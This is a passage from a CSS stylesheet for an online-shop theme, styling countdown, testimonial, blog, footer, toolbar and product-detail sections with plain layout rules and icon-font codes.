	width: 59.34%;
}
.occountdown_module .list-style .product-name a {
	font-size: 30px;
}
.occountdown_module .list-style .item-inner .product-des {
	line-height: 30px;
	margin-top: 9px;
}
.occountdown_module .list-style .price-box .price {
	font-size: 24px;
}
.occountdown_module .text-hurryup {
	/* display: block; */
	font-size: 15px;
	color: #666666;
	position: relative;
	margin-top: 35px;
}
.occountdown_module .text-hurryup:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #eeeeee;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	z-index: 1;
}
.occountdown_module .text-hurryup p {
	display: inline-block;
	vertical-align: top;
	padding: 0 20px;
	background: #fff;
	margin: 0;
	z-index: 2;
	position: relative;
}
.occountdown_module .text-hurryup strong {
	display: block;
	color: #202226;
	font-size: 18px;
	margin-bottom: 2px;
}
.is-countdown {
	margin-top: 20px;
}
.countdown-row {
	overflow: hidden;
	display: block;
}
.countdown-section {
	display: grid;
	width: 80px;
	height: 80px;
	align-items: center;
	background: #eee;
	text-align: center;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	float: left;
	margin-right: 13px;
}
.countdown-section:last-child {
	margin-right: 0;
}
.countdown-section .time-info {
}
.countdown-section:last-child {
	border: 0;
}
.countdown-amount {
	font-size: 30px;
	line-height: 1;
	color: #363636;
	position: relative;
	display: block;
	font-weight: 400;
	margin-bottom: 5px;
}
.countdown-period {
	display: block;
	font-size: 14px;
	color: #777;
	text-transform: capitalize;
}
/* testimonial */
.testimonial-container {
	padding-bottom: 85px;
}
.testimonial-container .module-title {margin-top: 75px;}
.testimonial-container .owl-dots {
	margin-top: 35px;
}
.common-home .testimonial-images {
	display: inline-block;
	vertical-align: top;
	border-radius: 100%;
	overflow: hidden;
	margin-top: 10px;
}
.testimonial-content{text-align: center;}
.testimonial-content .item-inner {
	padding:20px;
}
.testimonial-content .item-inner:hover {
	background: #fff;
}
.testimonial-content .title {
	margin-top: 20px;
	margin-bottom: 12px;
}
.testimonial-content .title a {
	font-size: 18px;
	color: #454545;
}
.testimonial-content .title a:hover {
	color: #ff6a28;
}
.testimonial-box {
	padding: 15px 0;
	margin: auto;
	line-height: 20px;
}
.testimonial-container .icon {
	display: block;
	text-align: center;
	padding-top: 5px;
}
.testimonial-container .icon i {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.testimonial-container .icon i:before {
	content: "\e04a";
	font-family: 'simple-line-icons';
	font-size: 24px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #fff;
	color: #ff6a28;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-align: center;
}
.testimonial-box a {
	font-weight: 400;
	line-height: 30px;
	text-transform: none;
	display: block;
	color: #7b7b7b;
}
.testimonial-box a:hover {
	color: #ff6a28
}
.testimonial-author {
	font-size: 13px;
	text-transform: capitalize;
	color: #454545;
	margin: 5px 0 10px 0;
}
.row-testimonials {
	padding: 20px;
	border: 1px solid #ebebeb;
	margin-bottom: 30px;
	text-align: center;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div {
	background: transparent;
	color: rgba(255,255,255,0.5);
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div:hover {
	color: #fff;
}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  overflow: hidden;
  padding: 27px 0;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  margin-top: 40px;
  display: grid;
  grid-template-columns: 20% 20% 20% 20% 20%;
}
.ma-corporate-about .col {
	padding: 0;
	position: relative;
}
.ma-corporate-about .col:after {
	content: "";
	width: 1px;
	height: 60px;
	background: #ececec;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .col:last-child:after {
	opacity: 0;
}
.ma-corporate-about .block-wrapper {
  background: url(../image/wrapper1.png) left center no-repeat;
  padding: 10px 0;
  padding-left: 62px;
  display: inline-block;
  vertical-align: top;
}
.ma-corporate-about .block-wrapper.wrapper2 {
  background: url(../image/wrapper2.png) left center no-repeat;
  padding-left: 68px;
}
.ma-corporate-about .block-wrapper.wrapper3 {
  background: url(../image/wrapper3.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper.wrapper4 {
  background: url(../image/wrapper4.png) left center no-repeat;
  padding-left: 72px;
}
.ma-corporate-about .block-wrapper.wrapper5 {
  background: url(../image/wrapper5.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    font-size: 13px;
    line-height: 20px;
}
.ma-corporate-about .block-wrapper .text-des p {
  color: #222;
  font-weight: 500;
  text-transform: capitalize;
  font-size: 18px;
  display: block;
  margin-bottom: 4px;
}
.ma-corporate-about .block-wrapper .text-des span {
  color: #777;
  display: block;
}
/* End Corporate */
.box-blog {
	border-top: 1px solid #2d2d2d;
	margin-top: 95px;
}
.menu-recent {
}
.menu-recent.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -77px;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	display: inline-block;
	margin-top: 10px;
	vertical-align: top;
	width: 100%;
}
.menu-recent .articles-image {
}
.menu-recent .aritcles-content {text-align: left;padding-top: 27px;}
.menu-recent .aritcles-content .content-inner {
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
}
.menu-recent .articles-image a:before {
		content: "";
		width: 100%;
		height: 100%;
		background: rgba(255,255,255,0.5);
		position: absolute;
		left: 0;
		top: 0;
		opacity: 0;
		-webkit-transition: all 300ms ease-in-out;
		-moz-transition: all 300ms ease-in-out;
		-ms-transition: all 300ms ease-in-out;
		-o-transition: all 300ms ease-in-out;
		transition: all 300ms ease-in-out;
}

.menu-recent .articles-image a:hover:before {
	opacity: 1;
}
.menu-recent .articles-image a:hover .icon-view {
	opacity: 1;
}
.menu-recent .articles-image a .icon-view {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.menu-recent .articles-image a .icon-view:before {
	content:"\e032";
	font-family: 'simple-line-icons';
	font-size: 23px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #ff6a28;
	color: #fff;
	text-align: center;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.3);
}
.articles-name {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	line-height: 18px;
	position: relative;
	margin-top: 0;
	margin-bottom: 8px;
	color: #242424;
	font-weight: 600;
}
.articles-date {
	font-size: 13px;
	text-transform: capitalize;
	font-weight: 400;
	color: #ff6a28;
	display: block;
}
.articles-date .artice-day {
	padding-top: 6px;
	margin-bottom: 2px;
}
.author-name {
	display: block;
	font-size: 13px;
	text-transform: capitalize;
	margin: 0;
}
.author-name span {
	color: #ff6a28;
}
.author-name .text-post-by {
	color: #242424;
}
.articles-intro {
	margin-top: 21px;
}
.articles-intro p {
	line-height: 24px;
	padding: 0;
	margin: 0;
}
.menu-recent .read-more {
	font-size: 14px;
	display: block;
	text-transform: uppercase;
	margin-top: 33px;
	text-decoration: underline;
}
.menu-recent .read-more:hover {
	text-decoration: underline;
}
.blog-blog .intro-content img,.blog-article .article-description img {
	float: left;
	margin-right: 30px;
}
.blog-blog .article-list,.blog-article .article-container{
	clear: both;
	overflow: hidden;
	margin-bottom: 30px;
}
.article-description p,.intro-content p {
	line-height: 24px;
}
@media(max-width: 767px) {
	.blog-blog .intro-content img,.blog-article .article-description img {
		float: none;
		margin-right: 0;
	}
}
/*----instagram_block_home----*/
#instagram_block_home {
	padding: 0 50px;
	position: relative;
	padding-bottom: 95px;
}
#instagram_block_home:after {
	content: "";
	position: absolute;
	left: 50px;
	right: 50px;
	background: #ebebeb;
	height: 1px;
	bottom: 0;
}
#instagram_block_home .text-follow {
	background:url(../image/bkg_line.png) center no-repeat;
	text-align: center;
	margin: 25px 0 0 0;
	background-size: contain;
}
#instagram_block_home .text-follow a {
	color: #999;
	padding: 0 20px;
	font-size: 13px;
	background: #fff;
}
#instagram_block_home .text-follow a:hover {
	color: #ff6a28;
}
#instagram_block_home .content_block {
	display: block;
}
#instagram_block_home a.fancybox,#instagram_block_home a.fancybox img {
	width: 100%;
}
#instagram_block_home a.fancybox:before {
	content:"";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	opacity: 0;
	background:rgba(36,36,36,0.8) url(../image/icon_view_insta.png) center no-repeat;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#instagram_block_home a.fancybox:hover:before {
	opacity: 1;
}
/* Tweets */
.timeline-Widget {
	background: none;
}
/* brand */
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity:1;
}
.brand-slider img:hover {opacity:0.6;}
.brand-slider {
	border-top: 1px solid #eee;
	padding:50px 0;
	text-align: center;
}
.common-home .brand-slider {
	padding: 85px 0 0 0;
	border:0;
}
/*popular-tags*/
.popular-tags {
	padding-top: 35px;
	border-top: 1px solid #e1e1e1;
}
.popular-tags .title {
	margin-bottom: 35px;
}
.popular-tags .title h3 {
	margin: 0;
	font-size: 20px;
}
.popular-tags ul li a {
	line-height: 31px;
	display: inline-block;
	vertical-align: top;
	padding: 0 15px;
	border: 1px solid #ebebeb;
	border-radius: 25px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.popular-tags ul li a:last-child {
	margin-right: 0;
}
.popular-tags ul li a:hover {
	background: #ff6a28;
	border-color: #ff6a28;
	color: #fff;
}
/* Social */
/* Top Social */
.top-menu .container-inner {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.top-menu .follow {
	position:absolute;
	right: 0;
	top: 2px;
	z-index: 2;
}
.top-menu .follow label {
	display: inline-block;
	vertical-align: top;
	margin: 0;
	line-height: 24px;
	font-size: 14px;
	color: #56595e;
	text-transform: uppercase;
	font-weight: 500;
	padding: 15.5px 0;
	margin-top: 0;
	margin-right: 15px;
}
.top-menu .follow label:after {
	content: ":";
}
.top-menu ul.link-follow {margin:0;display: inline-block;vertical-align: top;}
.top-menu ul.link-follow li a {
	background: #373b41 !important;
	color: #56595e;
}
.top-menu ul.link-follow li a:hover {
	color: #fff;
}
/* ----*/
.follow {
	float: right;
	padding-bottom: 10px;
}
.follow label {
	display: none;
}
ul.link-follow {
  display: block;
  margin-top: 10px;
}
ul.link-follow li {
  display: inline-block;
  margin-right: 7px;
  margin-bottom: 0;
  vertical-align: top;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: #b2b2b2;
  font-size: 0;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #e1e1e1;
  background: #fff;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 15px;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #fff;
  border-color: #242424;
  background: #242424;
}
/*twitter*/
#twitter-feed {
}
#twitter-feed .tweet-title {
	display: none;
}
#twitter-feed .tweet-title h3 {
  color: #2d2d2d;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  font-weight: 700;
  margin-top: 0;
}
#twitter-feed .twitter-pic {
	display: none;
}
#twitter-feed .twitter-text {
	line-height: 24px;
	position: relative;
	background: #f8f8f8;
	padding: 20px;
	border: 1px solid #f0f0f0;
	border-radius: 7px;
	margin-bottom: 65px;
}
#twitter-feed .twitter-text:before {
	content: "";
	position: absolute;
	bottom: -26px;
	left: 43px;
	z-index: 2;
	border-top: 13px solid #f8f8f8;
	border-left: 12px solid #f8f8f8;
	border-bottom: 13px solid transparent;
	border-right: 12px solid transparent;
}
#twitter-feed .twitter-text:after {
	content: "";
	position: absolute;
	bottom: -29px;
	left: 42px;
	border-top: 14px solid #f0f0f0;
	border-left: 13px solid #f0f0f0;
	border-bottom: 14px solid transparent;
	border-right: 13px solid transparent;
	z-index: 1;
}
#twitter-feed .twitter-text .tweetprofilelink,#twitter-feed .twitter-text br{
	display: none;
}
#twitter-feed .twitter-text .tweet-time {
	display: block;
	position: absolute;
	left: 20px;
	bottom: -67px;
}
#twitter-feed .twitter-text .tweet-time a {
	font-size: 13px;
	color: #777;
	font-style: italic;
}
#twitter-feed .twitter-text .tweet-time:before {
  content: "\f243";
  font-family: "Ionicons";
  font-size: 21px;
  color: #ff6a28;
  display: inline-block;
  vertical-align: top;
	margin-right: 10px;
}
#twitter-feed .twitter-text a {
	color: #ff6a28;
}
#twitter-feed .twitter-text a:hover {
	text-decoration: underline;
}
#twitter-feed .twitter-article {
  position: relative;
  margin-bottom: 15px;
}
#twitter-feed .twitter-article:last-child {
	margin: 0;
}
/* footer */
/* footer */
.common-home footer {
	margin-top: 0;
}
.common-home .footer-top >.container > .container-inner{
	border-top: 0;
}
footer{
	margin-top: 95px;
}
.footer-top >.container > .container-inner{
	padding: 95px 0 60px 0;
	background: #fff;
	border-top: 1px solid #ebebeb;
}
ul.links-footer {
	display: block;
    padding: 14px 0;
    border-bottom: 2px solid #393939;
    margin-bottom: 47px;
}
ul.links-footer li {
	display: inline-block;
    vertical-align: top;
    position: relative;
    padding-right: 25px;
    margin-right: 25px;
}
ul.links-footer li:after {
	position: absolute;
    content: "";
    width: 1px;
    height: 13px;
    background: #808080;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
ul.links-footer li:last-child {
	margin: 0;
	padding: 0;
}
ul.links-footer li:last-child:after {
	display: none;
}
ul.links-footer li a {
	line-height: 24px;
    font-size: 13px;
    color: #999999;
    display: block;
    text-transform: capitalize;
}
ul.links-footer li a:hover {
	color: #ff6a28;
}
footer .col-footer{
	margin-bottom: 30px;
	position: relative;
	float: left;
}
.footer-title h5{
	font-size: 16px;
	line-height: 24px;
	text-transform: capitalize;
	margin-bottom: 16px;
	font-weight: 600;
	margin-top: 0;
}
.footer-content {
	line-height: 30px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 25px;
}
.footer-contact {
}
.footer-contact li {
	/* margin-bottom: 15px; */
}
.footer-contact li:last-child {
	margin-bottom: 0;
}
.footer-contact li.phone {
	color: #ff6a28;
	font-size: 24px;
	font-weight: 500;
}
.footer-contact li span {
	color: #222;
	font-size: 14px;
	font-weight: normal;
}
.payment {
	display:block;
	margin-top: 40px;
}
.payment h5 {
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize;
	margin-top: 0;
	margin-bottom: 24px;
	font-weight: 500;
}
footer .list-unstyled.text-content li a:hover{
	color: #ff6a28;
}
footer .list-unstyled.text-content li a{display: block;font-weight: 400;padding: 0;line-height: 30px;}
.footer-middle {
}
.tag-static{
}
.tag-static li a:first-child{
	padding: 0 15px;
	font-weight: 400;
	color: #fff;
	background:#37475a;
	border-radius: 2px;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 32px;
	text-transform: capitalize;
	color: #5b697b;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {
	color: #fff;
}
.tag-static li {
	display: block;
	margin-bottom: 8px;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	text-align: center;
	/*border-top: 1px solid #ebebeb; */
	border-top: 5px solid #b70000;
}
.footer-bottom .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 21px 0;
}
.footer-copyright {
	float: left;
	line-height: 30px;
	padding: 10px 0;
}
.footer-copyright p{
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	margin: 0;
}
.footer-copyright p span {
}
.footer-bottom .footer-copyright a {
	color: #ff6a28;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-custom-links {
	font-size: 13px;
	float: right;
	padding: 10px 0;
}
.footer-custom-links li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
	line-height: 30px;
}
.footer-custom-links li:last-child {
	margin: 0;
}
#back-top i{
	font-size: 24px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
#back-top:hover{
	background: #ff6a28;
}
#back-top{
	position: fixed;
	bottom: 80px;
	right: 30px;
	background: #242424;
	width: 60px;
	height: 60px;
	line-height: 60px;
	border-radius: 100%;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	display: block;
	line-height: 25px;
	overflow: hidden;
	margin: 10px 0 15px 0;
	text-align: left;
}
.breadcrumbs h1 {
	color: #363636;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 30px;
	margin-bottom: 0;
}
.breadcrumb{
	margin: 0;
	background: none;
	text-transform: none;
	padding: 22px 0;
}
.breadcrumb > li + li:before {
	content: "/";
	padding: 0;
	color: #a4a4a4;
	display: inline-block;
	vertical-align: top;
}
.breadcrumb li:before {
	margin: 0 5px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #242424;
}
.breadcrumb li a{
	color: #a4a4a4;
	text-transform: capitalize;
}
.hasimage {
	text-align: center;
	margin-top: 0;
}
.hasimage .breadcrumb {
	padding-top: 0;
}
.hasimage  h1,.hasimage .breadcrumb li a,.hasimage .breadcrumb > li + li:before {
	color: #fff;
}
.hasimage > .container {
	position: relative;
}
.hasimage > .container .inner {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: auto;
	padding: 0 30px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/*----------*/
.category-module .li a.active,
.category-module .li a:hover{
	color: #ff6a28
}
.category-module .li{
}
.category-module .li a{
	text-transform: capitalize;
	display: block;
	line-height: 30px;
	padding: 3px 0;
}
.category-module > .ul{
	margin: 0;
	border-top: 0;
}
.category-module .list-child{
	padding-left: 30px;
}
.category-module{
	margin-bottom: 55px;
}
.category-module h3{
	color: #fff;
	font-size: 20px;
	text-transform: capitalize;
	margin: 0 0 14px;
	line-height: 30px;
}
/* toolbar */
.description p:last-child {
	margin: 0;
}
.text-refine {
	margin-top:0;
	font-size: 16px;
	text-transform: capitalize;
}
.category-image {
	margin-bottom: 22px;
	border-radius: 1px;
	overflow: hidden;
}
.category-image img {
	border: none;
	padding: 0;
	border-radius: 0;
}
#compare-total ,.list-cate{
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
	text-transform: capitalize;
}
.list-cate li a {
	line-height: 24px;
	display: block;
}
.toolbar-products {
	margin-bottom: 20px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
}
.toolbar-products.toolbar-bottom .toolbar-amount {
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 0;
	margin: 5px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 46px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
	color: #242424;
}
#grid-view i,#list-view i {
	display: none;
}
.modes button {
	width: 35px;
	height: 46px;
	padding: 0;
	margin-right: 4px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: none !important;
	border: 0;
}
.modes .btn-grid {
	background: url(../image/bkg_grid.png) center no-repeat;
}
.modes .btn-grid.active,.modes .btn-grid:hover {
	background:url(../image/bkg_grid_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2{
	background: url(../image/bkg_grid2.png) center no-repeat;
}
.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
	background:url(../image/bkg_grid2_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-3 {
	width: 20px;
}
.modes .btn-grid.btn-grid-4{
	background: url(../image/bkg_grid4.png) center no-repeat;
}
.modes .btn-grid.btn-grid-4.active,.modes .btn-grid.btn-grid-4:hover {
	background:url(../image/bkg_grid4_hover.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5 {
	background: url(../image/bkg_grid5.png) center no-repeat;
}
.modes .btn-grid.btn-grid-5.active,.modes .btn-grid.btn-grid-5:hover {
	background:url(../image/bkg_grid5_hover.png) center no-repeat;
}
.modes .btn-list {
	background: url(../image/bkg_list.png) center no-repeat;
}
.modes .btn-list.active,.modes .btn-list:hover {
	background:url(../image/bkg_list_hover.png) center no-repeat;
}
.toolbar-products .sorter {
	margin-left: 45px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 46px;
	margin: 0;
	margin-right: 8px;
	color: #242424;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 15px;
	height: 46px;
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 0;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.toolbar-products .sorter select:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #000 transparent transparent transparent;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 9px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 6px;
}
.toolbar-products .pages ul li:last-child {
	margin-right: 0;
}
.toolbar-products .pages ul li a {
	color: #242424;
	font-size: 13px;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #f1f1f1;
	border: 0;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}
.toolbar-products .pages ul li span {
	color: #242424;
	background: none;
	font-size: 13px;
	border: none;
	padding: 0 4px;
	width: 38px;
	height: 38px;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	line-height: 38px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #ff6a28;
}
/* category */
.custom-category .product-grid {
	margin-top: 0;
}
#product-category .product-grid .item-inner .caption .manufacture-product {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#product-category .product-grid .item-inner:hover .caption .hide-hover {
	opacity: 0;
}
.product-grid .product-des {
	/*! display: none; */
	display: none;
}
.product-grid .item {margin-bottom: 36px;}
.product-list .product-thumb {margin-bottom: 30px;padding-bottom: 30px;border-bottom: 1px solid #ebebeb;}
.product-list:last-child .product-thumb {
	border: 0;
	padding: 0;
}
.product-list .item-inner {
	display: grid;
	grid-template-columns: 31% 69%;
}
.product-list .caption {
	text-align: left;
	padding: 0 0 0 30px;
}
.product-list .product-name {
	border-top: 0;
	background: none;
	padding-bottom: 0;
	margin-bottom: 16px;
}
.product-list .product-name a {color: #747474;}
.product-list .product-name a:hover {color: #ff6a28;}
.product-list .item-inner .caption .ratings {
	margin-top: 0;
	margin-bottom: 10px;
	display: block;
}
.product-list .product-des {
	padding: 0;
	background: none;
	margin-bottom: 0;
	margin-top: 24px;
}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
}
.product-list .price-box p.old-price .price {
}
.product-list .price-box p.old-price {
	/* padding-top: 4px; */
}
.product-list .item-inner .action-links button {
}
.product-list .item-inner button.btn-cart {
}
.product-list .item-inner button.btn-cart:hover {
}
/* product detail */
/*no use zoom*/
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
/*--*/
.image-additional-container {
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.current-additional {
	border-color: #ff6a28;
}
#product-product .column-main {
	background: #fff;
	padding: 10px;
}
.product-info-main .product-name {
	font-size: 18px;
	text-transform: capitalize;
	margin: 0px 0 15px 0;
	background: none;
	font-weight: 400;
	color: #747474;
}
.product-info-main .price-box {
	display:block;
	margin-bottom: 22px;
	margin-top: 10px;
}
.product-info-main .price-box .price {/* font-size: 24px; */}
.product-info-main .price-box p.old-price .price {
	/* font-size: 21px; */
}
.product-info-main .price-box p.old-price {
	/* padding-top: 8px; */
}
.product-info-main .ratings {
	margin: 0;
	padding: 0;
	display: block;
}
.product-info-main .short-des {
	line-height: 24px;
	margin-bottom: 15px;
}
#product .form-group .radio {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
#product .form-group .radio input[type="radio"] {
	margin-top: 2px;
}
#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 40px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 55px;
    font-size: 14px;
    border-radius: 25px;
    padding: 0;
    color: #222;
    background: #fff;
    float: left;
    border: 1px solid #dbdbdb;
}
#input-quantity2,
#input-quantity {
    width: 100px;
    min-width: auto;
    margin: 0 1px;
    margin-right: 15px;
}
.product-info-main #product>h3 {
	margin-top: 0;
	font-size: 18px;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-main #product {
	/* margin-bottom: 20px; */
}
.product-info-main #product .form-group .control-label{
	display: inline-block;
	vertical-align: top;
	color: #222;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 20px;
}
.product-info-main #product .form-group input.form-control {
	height: 50px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	border-color: #ebebeb;
	padding-left: 20px;
	padding-right: 20px;
	box-shadow: none;
}
.product-info-main #product .form-group .input-group .form-control {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.product-info-main #product .form-group .input-group .input-group-btn  button{
	border-left: 0;
	border-color: #ebebeb;
	padding: 9px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	height: 50px;
}
label[for='input-quantity']{
	float: left;
	line-height: 50px;
	margin-right: 20px;
	color: #363636;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 34px;
}
.product-info-main .button-cart{
	font-size: 13px;
	line-height: 50px;
	padding: 0 100px;
	background: #242424;
	color: #fff;
	float: left;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-transform: capitalize;
	margin-top: 15px;
	margin-bottom: 6px;
	font-weight: 400;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.product-info-main .button-cart:hover {
	background: #ff6a28;
}
.product-info-main button.btn-wishlist {
	margin-right: 30px;
	clear: left;
}
.product-info-main button.btn-wishlist,.product-info-main button.btn-compare {
	margin-top: 5px;
	font-size: 13px;
	color: #747474;
	background: transparent;
	border-radius: 0;
	padding: 0;
	display: block;
	float: left;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 30px;
}
.product-info-main button.btn-wishlist:before,.product-info-main button.btn-compare:before {
	font-family: 'plaza-icon';
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
    color: #292929;
    margin-right: 8px;
    -webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.product-info-main button.btn-wishlist:before {
	content: "\e977";
}
.product-info-main button.btn-compare:before {
	content: "\e9d1";
}
.product-info-main button.btn-wishlist:hover,.product-info-main button.btn-compare:hover {
	background: transparent;
	color: #ff6a28;
}
.product-info-main button.btn-wishlist:hover:before,.product-info-main button.btn-compare:hover:before {
	color: #ff6a28;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {
	float: left;
	border: 0;
	margin-right: 4px;
}
.product-info-main label[for='input-quantity'], .product-info-main #input-quantity {
	margin-top: 15px;
	margin-bottom: 6px !important;
}
.product-info-main .box-options {
	margin-top: 10px;
	padding: 10px 0;
	font-size: 16px;
	color: #666666;
}
.product-info-main ul.list-unstyled {
padding: 2px 0;
margin-bottom: 19px;
position: relative;
}
.product-info-main ul.list-unstyled:after {
	top: auto;
	bottom: 0;
}
.product-info-main ul.list-unstyled li {
	display: block;
